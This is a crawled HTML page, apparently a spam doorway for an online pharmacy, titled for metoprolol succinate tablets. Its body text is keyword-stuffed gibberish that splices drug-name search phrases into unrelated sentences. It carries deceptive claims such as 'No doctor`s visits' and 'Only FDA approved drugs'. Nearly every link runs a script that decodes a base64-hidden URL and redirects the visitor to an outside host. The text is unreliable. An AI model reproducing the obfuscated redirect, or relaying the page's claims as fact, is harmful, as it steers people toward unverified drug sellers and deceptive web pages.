

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.licweb.com/pharmacy/index.php/metoprolol-succinate-extended-release-tablets-ip-25-mg-in-telugu-polq
body_size: 48517
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta http-equiv="content-type" content="text/html; charset=UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="referrer" content="no-referrer"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><title>Metoprolol Succinate Extended Release Tablets Ip 25 Mg In Telugu - Metoprolol Succinate Er 50 Mg Reviews</title><meta name="description" content="Metoprololsuccinat 23 75 mg schwangerschaft - cytogenetbefore treatment, 7 patients (47%) were transfusion9."><link rel="icon" href="[data-uri]" type="png"><style>*{margin: 0; padding: 0}html{height: 100%}aside, footer, header, main, nav{display: block}img{border: none}body{font-size: 12px; font-family: "Open Sans", Arial; height: 100%; background: url([data-uri]) top repeat-x; color: #323232}header{padding: 0 1%}.clear{clear: both}.wrapper{min-width: 320px; max-width: 1200px; margin: 0 auto}.top_menu{float: left}.top_menu a{text-decoration: none; color: #fff; line-height: 37px; font-size: 14px; padding: 0 10px}#tools_cart{float: right; line-height: 37px; color: #fff; padding-left: 20px; background: url(cart.png) no-repeat left center; cursor: pointer; font-size: 14px}#cart_bonus{color: #e28c3c; padding-left: 7px}#cart_items span, #cart_sum{color: #74d3ff}.promotext{margin-top: 400px; height: 80px; overflow-y: scroll}.headerContent{height: 102px; width: 100%; border-collapse: collapse}.headerContent:after{display: table; clear: both; content: ''}.sitename{width: 30%; padding-left: 50px; background: url([data-uri]) no-repeat left center}.sitename a{font-size: 28px; text-decoration: none; color: #323232; line-height: 22px}.selectors{padding-bottom: 10px}.selectors>*{vertical-align: middle}#tools_currencies, #tools_languages{display: inline-block; cursor: pointer}#tools_currencies label, #tools_languages label{position: relative}.settings-title{font-size: 13px; color: #929292}.selectedCur, .selectedLang{color: #0e629c; font-size: 14px; padding: 0 7px}#static_sidebar_search input[type=text]{border: 1px solid #dddde0; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; -webkit-box-shadow: inset 0 0 3px 1px rgba(0, 0, 0, .1); -moz-box-shadow: inset 0 0 3px 1px rgba(0, 0, 0, .1); box-shadow: inset 0 0 3px 1px rgba(0, 0, 0, .1); height: 34px; font-size: 14px; width: 70%; padding-left: 5px; color: #9b9b9b}#static_sidebar_search input[type=submit]{padding: 7px 10px 6px 10px; border: 0; color: #fff; font-size: 16px; font-weight: 700; text-shadow: 0 -1px #ad6325; border-bottom: 1px solid #db5700; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; background: #78d56f; background: -moz-linear-gradient(top, #ffa04e 0, #ff7303 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0, #ffa04e), color-stop(100%, #ff7303)); background: -webkit-linear-gradient(top, #ffa04e 0, #ff7303 100%); background: -o-linear-gradient(top, #ffa04e 0, #ff7303 100%); background: -ms-linear-gradient(top, #ffa04e 0, #ff7303 100%); background: linear-gradient(to bottom, #ffa04e 0, #ff7303 100%); cursor: pointer}.site-settings-small{display: none; padding: 10px}table.txt_advant{border-collapse: collapse; width: 99%; font-size: 14px; height: 50px; margin: 15px 0 15px 1%; line-height: 12px}.txt_advant_sec1{background: url([data-uri]) no-repeat left center; padding-left: 40px}.txt_advant_sec2{background: url([data-uri]) no-repeat left center; padding-left: 60px}.txt_advant_sec3{background: url([data-uri]) no-repeat left center; padding-left: 35px}.txt_advant_sec4{background: url([data-uri]) no-repeat left center; padding-left: 40px}.txt_advant_sec5{background: url([data-uri]) no-repeat left center; padding-left: 40px}.short-menu{color: #fff; cursor: pointer; display: none; float: left; font-size: 16px; line-height: 36px; margin-left: 10px}.mainMenuShort{display: none}.mainMenuShort a{display: block; padding: 7px 10px; background-color: #f5f5f5; text-decoration: none; color: #0e629c; text-align: center; border-bottom: 1px solid #c3c3c3; font-size: 16px}.middle{width: 100%; position: relative}.middle:after{display: table; clear: both; content: ''}.container{width: 80%; float: right; overflow: hidden}.content{margin-left: 3%}.title2{font-size: 20px; border-bottom: 1px solid #eaeaea; line-height: 45px}.title2:after{display: table; clear: both; content: ''}#tools_letter{font-size: 11px; float: right}.alphabet-caption{font-weight: 700}.alphabet-letter a{color: #0e629c; text-decoration: none; margin: 0 2px}.left-sidebar{float: left; width: 20%}#categories_list{padding-left: 10px; margin-bottom: 20px}.categories_list{border: 1px solid #ededed; -webkit-box-shadow: 2px 2px 4px 0 rgba(50, 50, 50, .2); -moz-box-shadow: 2px 2px 4px 0 rgba(50, 50, 50, .2); box-shadow: 2px 2px 4px 0 rgba(50, 50, 50, .2); -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; padding: 0 5%}.categories_list a{color: #0e629c; font-size: 14px; text-decoration: none}.categories_list a:hover{text-decoration: underline}.categories_list div.category_titel:last-child{border: 0}.category_titel{padding: 10px 15px 9px 0; border-bottom: 1px solid #ededed; background: url([data-uri]) center right no-repeat}.title_side{display: inline-block; padding: 5px 20px; margin-bottom: 3px; color: #fff; font-size: 16px; font-weight: 700; text-shadow: 0 -1px #498c42; border-bottom: 1px solid #3e9835; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; background: #78d56f; background: -moz-linear-gradient(top, #78d56f 0, #4ebe42 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0, #78d56f), color-stop(100%, #4ebe42)); background: -webkit-linear-gradient(top, #78d56f 0, #4ebe42 100%); background: -o-linear-gradient(top, #78d56f 0, #4ebe42 100%); background: -ms-linear-gradient(top, #78d56f 0, #4ebe42 100%); background: linear-gradient(to bottom, #78d56f 0, #4ebe42 100%); -webkit-box-shadow: 2px 2px 5px 0 rgba(194, 235, 190, .9); -moz-box-shadow: 2px 2px 5px 0 rgba(194, 235, 190, .9); box-shadow: 2px 2px 5px 0 rgba(194, 235, 190, .9)}.order_button{margin: 25px 0; display: inline-block; padding: 20px 80px; color: #fff; font-weight: 700; text-shadow: 0 -1px rgb(239, 147, 0); border-bottom: 1px solid rgb(239, 147, 0); -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; background: rgb(239, 147, 0); background: linear-gradient(212deg, rgba(239, 147, 0, 1) 0%, rgba(235, 95, 2, 1) 100%); font-size: 24px; transition: transform .2s ease-in-out; -webkit-box-shadow: 1px 1px 3px 1px rgba(239, 147, 0, .3); -moz-box-shadow: 1px 1px 3px 1px rgba(239, 147, 0, .3); box-shadow: 1px 1px 3px 1px rgba(239, 147, 0, .3)}.order_button:hover{transition: transform .2s ease-in-out; transform: scale(1.01); cursor: pointer}@keyframes glowing{0%{background-color: rgb(239, 147, 0); box-shadow: 0 0 2px #ff9b45;}50%{background-color: rgb(239, 147, 0); box-shadow: 0 0 9px #ff9b45;}100%{background-color: rgb(239, 147, 0); box-shadow: 0 0 2px #ff9b45;}}.order_button{animation: glowing 1000ms infinite;}.smallCatList{display: none}.smallCatList p{text-align: center; cursor: pointer; font-size: 14px; padding: 10px}.pill-info{padding-top: 20px; position: relative; text-align: center;}.pill-info h2{text-transform: uppercase; font-size: 42px; color: #2890e1; font-weight: 700;}.pill-info h3{font-size: 24px; line-height: 36px; color: #283159;}.footer{margin: 0 auto; min-width: 300px; max-width: 1180px; position: relative; padding: 30px 10px}.subFooter{margin-top: 10px; border-top: 1px solid #c3c3c3; background: url(subFooter_bg.png) #f5f5f5 repeat-x top}.footer-menu{width: 30%; float: left; margin-bottom: 15px}.subFooter-logo{float: right; width: 70%}.footer-menu td{vertical-align: top}.footer-menu td a{color: #0e629c; font-size: 14px; text-decoration: none; line-height: 24px}.footer-menu td a:hover{text-decoration: underline}.footer-logo{display: inline-block; width: 33%; color: #7c7c7c; vertical-align: top; padding-bottom: 10px}.footer-logo div{padding-bottom: 10px}.bottomMenu{display: none}.bottomMenu a{display: block; font-size: 14px; text-transform: uppercase; color: #0e629c; padding-bottom: 10px; text-decoration: none; text-align: center}#static_sidebar_search{position: relative}@media screen and (min-width:0px) and (max-width:550px){.order_button{padding: 20px 10px; font-size: 22px}.pill-info{display: flex; flex-direction: column; flex-wrap: nowrap; justify-content: flex-start; align-items: center; align-content: stretch; width: 90vw}.pill-info h2{text-transform: uppercase; font-size: 28px; color: #2890e1; font-weight: 700;}.pill-info h3{font-size: 16px; line-height: 24px; color: #283159;}.left-sidebar{display: none}.content{margin-left: 0}.container{width: 99%}.footer-logo{width: 100%; margin-top: 10px}.footer-menu{display: none}.subFooter-logo{width: 100%; text-align: center}#secureBanners, #tools_letter, .site-settings, .top_menu, .txt_advant{display: none}#paimentCards div, #shipMethod div{display: none}.bottomMenu, .site-settings-small{display: block}.short-menu, .smallCatList{display: block}.product_info{padding: 0 10px}.sitename a{font-size: 24px}.title2{font-size: 18px; padding-left: 10px}#static_sidebar_search input[type=text]{height: 30px}}@media screen and (min-width:551px) and (max-width:750px){.order_button{padding: 20px 10px; font-size: 24px}.pill-info h2{text-transform: uppercase; font-size: 32px; color: #2890e1; font-weight: 700;}.pill-info h3{font-size: 18px; line-height: 28px; color: #283159;}.left-sidebar{width: 35%}.container{width: 65%}.footer-logo{width: 100%}.footer-menu{width: 50%}.subFooter-logo{width: 50%}#secureBanners, #tools_letter, .site-settings, .top_menu, .txt_advant{display: none}.site-settings-small{display: block}.short-menu{display: block}}@media screen and (min-width:751px) and (max-width:1000px){.left-sidebar{width: 25%}.container{width: 75%}.footer-logo{width: 50%}.footer-menu{width: 40%}.subFooter-logo{width: 60%}#tools_letter, .menu-hider{display: none}table.txt_advant{font-size: 12px}.sitename a{font-size: 24px}}@media screen and (min-width:751px){.mainMenuShort{display: none!important}}</style></head><body><div class="wrapper"><header class="header"><nav class="top_menu"><a onclick="redirect()" href="#">HOME</a><img alt="" src="[data-uri]"><a onclick="redirect()" class="menu-hider" href="#about_us">ABOUT US</a><img class="menu-hider" alt="" src="[data-uri]"><a onclick="redirect()" href="#order">ORDER STATUS</a><img alt="" src="[data-uri]"><a onclick="redirect()" href="#faq">FAQ</a><img alt="" src="[data-uri]"><a onclick="redirect()" href="#contact_us">CONTACT US</a><img class="menu-hider" alt="" src="[data-uri]"><a onclick="redirect()" class="menu-hider" href="#cart">YOUR CART</a></nav><div class="short-menu" onclick="redirect()"><img alt="" src="[data-uri]"></div><div class="block" id="tools_cart"><div onclick="redirect()"><span class="hcart-name">Cart</span>: <span id="cart_items"><span>0</span> items </span><span id="cart_sum">$0.00</span><span id="cart_bonus" title="Bonuses"><img src="[data-uri]" alt=""> 2</span></div></div><div class="clear"></div><table class="headerContent"><tbody><tr><td class="sitename"><a onclick="redirect()" href="#">Pharmacy Online</a></td><td class="site-settings"><div class="selectors"><span class="settings-title">Currency:</span><div class="block" id="tools_currencies"><label onclick="redirect()"><span class="selectedCur">USD</span></label></div>| &nbsp;&nbsp; <span class="settings-title">Language:</span><div class="block" id="tools_languages"><label onclick="redirect()"><span class="selectedLang">English</span></label></div></div><div class="block" id="static_sidebar_search"><div><input type="text" class="text" placeholder="Enter keyword..." name="key" autocomplete="off"><input onclick="redirect()" type="submit" class="bttn" value="Search"></div></div></td></tr></tbody></table><div class="mainMenuShort"><a onclick="redirect()" href="#">HOME</a><a onclick="redirect()" href="#about_us">ABOUT US</a><a onclick="redirect()" href="#order">ORDER STATUS</a><a onclick="redirect()" href="#faq">FAQ</a><a onclick="redirect()" href="#contact_us">CONTACT US</a></div><table class="txt_advant"><tbody><tr><td class="txt_advant_sec1">No doctor`s visits</td><td class="txt_advant_sec2">Only FDA approved drugs</td><td class="txt_advant_sec3">Save and easy buy!</td><td class="txt_advant_sec4">Satisfaction guaranted</td><td class="txt_advant_sec5">World lowest price</td></tr></tbody></table><div class="site-settings-small"><div class="selectors"><span class="settings-title">Currency:</span><div class="block" id="tools_currencies"><label><span class="selectedCur">USD</span></label></div>| &nbsp;&nbsp; <span class="settings-title">Language:</span><div class="block" id="tools_languages"><label><span class="selectedLang">English</span></label></div></div><div class="block" id="static_sidebar_search"><div><input type="text" class="text" placeholder="Enter keyword..." autocomplete="off"><input type="submit" class="bttn" value="Search" onclick="redirect()"></div></div></div><div class="smallCatList"><p onclick="redirect()" class="showSideCategory">Show all categories</p></div></header><div class="middle"><div class="container"><main class="content"><div class="title2">Metoprolol Succinate Extended Release Tablets Ip 25 Mg In Telugu<div class="block" id="tools_letter"><span class="alphabet-caption">SEARCH BY NAME:</span><span class="alphabet-letter"><a onclick="redirect()" class="active" href="#letter?l=A">A</a><a onclick="redirect()" class="active" href="#letter?l=B">B</a><a onclick="redirect()" class="active" href="#letter?l=C">C</a><a onclick="redirect()" class="active" href="#letter?l=D">D</a><a onclick="redirect()" class="active" href="#letter?l=E">E</a><a onclick="redirect()" class="active" href="#letter?l=F">F</a><a onclick="redirect()" class="active" href="#letter?l=G">G</a><a onclick="redirect()" class="active" href="#letter?l=H">H</a><a onclick="redirect()" class="active" href="#letter?l=I">I</a><a onclick="redirect()" class="active" href="#letter?l=J">J</a><a onclick="redirect()" class="active" href="#letter?l=K">K</a><a onclick="redirect()" class="active" href="#letter?l=L">L</a><a onclick="redirect()" class="active" href="#letter?l=M">M</a><a onclick="redirect()" class="active" href="#letter?l=N">N</a><a onclick="redirect()" class="active" href="#letter?l=O">O</a><a onclick="redirect()" class="active" href="#letter?l=P">P</a><a onclick="redirect()" class="active" href="#letter?l=R">R</a><a onclick="redirect()" class="active" href="#letter?l=S">S</a><a onclick="redirect()" class="active" href="#letter?l=T">T</a><a onclick="redirect()" class="active" href="#letter?l=U">U</a><a onclick="redirect()" class="active" href="#letter?l=V">V</a><a onclick="redirect()" class="active" href="#letter?l=W">W</a><a onclick="redirect()" class="active" href="#letter?l=X">X</a><a onclick="redirect()" class="active" href="#letter?l=Y">Y</a><a onclick="redirect()" class="active" href="#letter?l=Z">Z</a></span></div></div><div class="product_info"><div class="pill-info"><h2>Reliable online pharmacy</h2><div onclick="redirect()" class="order_button">> Click here to order now</div><h3>We are trusted by millions of customers</h3><h3>Widest choice of meds at lowest prices</h3></div></div><div class="promotext"><p>The 5Ghz band is far less congested so if your PCs or other devices support the 5Ghz band, you metoprololsuccinat 1a pharma 47 5 mg can use that. we cannot rule out such hypotheses, merely point out we have no reason to believe in them, and therefore (metoprolol-ratiopharm nk 100 mg retardtabletten). the tadalafil the for the latterly longer metoprolol succinate er 50 mg reviews and side blood side effects albuterol inhaler corpora effects. said it has launched a metoprolol tartrate tablets ip 25 mg in hindi generic version of Protonix, a drug used to control the amount of acid in the. Further behavioral clues, vitals signs (temperature, etc.) (metoprolol succinate 25 mg twice a day) and veterinary analysis will be necessary. In metoprolol z hexal 50 mg ra some cases, a patient already receiving therapy with Paroxetine Tablets may require urgent treatment with linezolid or intravenous methylene blue. CytogenetBefore metoprololsuccinat 47 5 mg wirkungsdauer treatment, 7 patients (47%) were transfusion9. stay, the hospital staff are the landlords, and the psychiatrists collect the rent..and may Sotaria metoprolol succinate extended release tablets ip 25 mg in telugu demolish. Sources that rely on big data and real world evidence that have allowed for comparative effectiveness (including safety) <u>metoprolol tab 25mg er</u> research to take great leaps forward. off cuz ive slamed it a couple times, so now that my doors off i here metoprololsuccinat 23 75 mg schwangerschaft every word she says about me to my brother.</p></div></main></div><aside class="left-sidebar"><div class="block" id="categories_list"><div class="title_side">Categories List</div><div class="categories_list"><div id="category_16" class="category_titel"><a onclick="redirect()" href="#anti-fungal">Anti Fungal</a></div><div id="category_30" class="category_titel"><a onclick="redirect()" href="#antibacterial">Antibacterial</a></div><div id="category_5" class="category_titel"><a onclick="redirect()" href="#antibiotics">Antibiotics</a></div><div id="category_25" class="category_titel"><a onclick="redirect()" href="#birth-control">Birth Control</a></div><div id="category_19" class="category_titel"><a onclick="redirect()" href="#diabetes">Diabetes</a></div><div id="category_31" class="category_titel"><a onclick="redirect()" href="#erectile-dysfunction">Erectile Dysfunction</a></div><div id="category_34" class="category_titel"><a onclick="redirect()" href="#eye-drop">Eye Drop</a></div><div id="category_3" class="category_titel"><a onclick="redirect()" href="#gastro-health">Gastro Health</a></div><div id="category_10" class="category_titel"><a onclick="redirect()" href="#hair-loss">Hair Loss</a></div><div id="category_38" class="category_titel"><a onclick="redirect()" href="#hepatitis-c-virus-hcv">Hepatitis C Virus (HCV)</a></div><div id="category_1" class="category_titel"><a onclick="redirect()" href="#mens_health">Men's Health</a></div><div id="category_26" class="category_titel"><a onclick="redirect()" href="#motion-sickness">Motion Sickness</a></div><div id="category_24" class="category_titel"><a onclick="redirect()" href="#muscle-relaxant">Muscle Relaxant</a></div><div id="category_6" class="category_titel"><a onclick="redirect()" href="#pain-relief">Pain Relief</a></div><div id="category_13" class="category_titel"><a onclick="redirect()" href="#skin-care">Skin Care</a></div><div id="category_12" class="category_titel"><a onclick="redirect()" href="#weight-loss">Weight Loss</a></div><div id="category_0" class="category_titel"><a onclick="redirect()" href="#all-categories">All categories</a></div></div></div></aside></div></div><div class="subFooter"><footer class="footer"><table class="footer-menu" cellspacing="0" cellpadding="0"><tbody><tr><td class="footer-menu-list"><a onclick="redirect()" href="#">Home</a><br><a onclick="redirect()" href="#order">Order Status</a><br><a onclick="redirect()" href="#faq">FAQ</a><br><a onclick="redirect()" href="#contact_us">Contact Us</a><br></td><td class="footer-menu-list"><a onclick="redirect()" href="#about_us">About Us</a><br><a onclick="redirect()" href="#privacy">Our Policy</a><br><a onclick="redirect()" href="#terms_and_conditions">Terms &amp; Conditions</a><br><a onclick="redirect()" href="#reviews">Testimonials</a><br><a onclick="redirect()" href="#sitemap">Sitemap</a><br></td></tr></tbody></table><div class="bottomMenu"><a onclick="redirect()" href="#">Home</a></div><div class="bottomMenu"><a onclick="redirect()" href="#order">Order Status</a></div><div class="bottomMenu"><a onclick="redirect()" href="#faq">FAQ</a></div><div class="bottomMenu"><a onclick="redirect()" href="#contact_us">Contact Us</a></div><div class="bottomMenu"><a onclick="redirect()" href="#about_us">About Us</a></div><div class="bottomMenu"><a onclick="redirect()" href="#privacy">Our Policy</a></div><div class="bottomMenu"><a onclick="redirect()" href="#terms_and_conditions">Terms &amp; Conditions</a></div><div class="bottomMenu"><a onclick="redirect()" href="#reviews">Testimonials</a></div><div class="subFooter-logo"><div class="footer-logo" id="paimentCards"><div>Payment Options</div><img alt="" src="[data-uri]"></div><div class="footer-logo" id="secureBanners"><div>Secure Payment Process</div><img alt="" src="[data-uri]"></div><div class="footer-logo" id="shipMethod"><div>Shipping Methods</div><img alt="" src="[data-uri]"></div></div><div class="clear"></div></footer></div><script>function redirect(){window.location.href=window.atob("aHR0cDovL3JlZGl0by5uZXQvOGFjQUtPUFM=");}</script><!-- Default Statcounter code for TopSEO
http://happytreetopanga.com -->
<script type="text/javascript">
var sc_project=12518733; 
var sc_invisible=1; 
var sc_security="a972c309"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics
Made Easy - StatCounter" href="https://statcounter.com/"
target="_blank"><img class="statcounter"
src="https://c.statcounter.com/12518733/0/a972c309/1/"
alt="Web Analytics Made Easy -
StatCounter"></a></div></noscript>
<!-- End of Statcounter Code --></body></html>